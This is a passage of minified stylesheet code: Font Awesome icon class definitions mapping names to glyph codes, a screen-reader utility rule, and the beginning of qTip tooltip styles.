-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
#qtip-overlay.blurs,.qtip-close{cursor:pointer}.qtip{position:absolute;left:-28000px;top:-28000px;display:none;max-width:280px;min-width:50px;font-size:10.5px;line-height:12px;direction:ltr;box-shadow:none;padding:0}.qtip-content,.qtip-titlebar{position:relative;overflow:hidden}.qtip-content{padding:5px 9px;text-align:left;word-wrap:break-word}.qtip-titlebar{padding:5px 35px 5px 10px;border-width:0 0 1px;font-weight:700}.qtip-titlebar+.qtip-content{border-top-width:0!important}.qtip-close{position:absolute;right:-9px;top:-9px;z-index:11;outline:0;border:1px solid transparent}.qtip-titlebar .qtip-close{right:4px;top:50%;margin-top:-9px}* html .qtip-titlebar .qtip-close{top:16px}.qtip-icon .ui-icon,.qtip-titlebar .ui-icon{display:block;text-indent:-1000em;direction:ltr}.qtip-icon,.qtip-icon .ui-icon{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;text-decoration:none}.qtip-icon .ui-icon{width:18px;height:14px;line-height:14px;text-align:center;text-indent:0;font:normal 700 10px/13px Tahoma,sans-serif;color:inherit;background:-100em -100em no-repeat}.qtip-default{border:1px solid #F1D031;background-color:#FFFFA3;color:#555}.qtip-default .qtip-titlebar{background-color:#FFEF93}.qtip-default .qtip-icon{border-color:#CCC;background:#F1F1F1;color:#777}.qtip-default .qtip-titlebar .qtip-close{border-color:#AAA;color:#111}.qtip-light{background-color:#fff;border-color:#E2E2E2;color:#454545}.qtip-light .qtip-titlebar{background-color:#f1f1f1}.qtip-dark{background-color:#505050;border-color:#303030;color:#f3f3f3}.qtip-dark .qtip-titlebar{background-color:#404040}.qtip-dark .qtip-icon{border-color:#444}.qtip-dark .qtip-titlebar .ui-state-hover{border-color:#303030}.qtip-cream{background-color:#FBF7AA;border-color:#F9E98E;color:#A27D35}.qtip-red,.qtip-red .qtip-icon,.qtip-red .qtip-titlebar 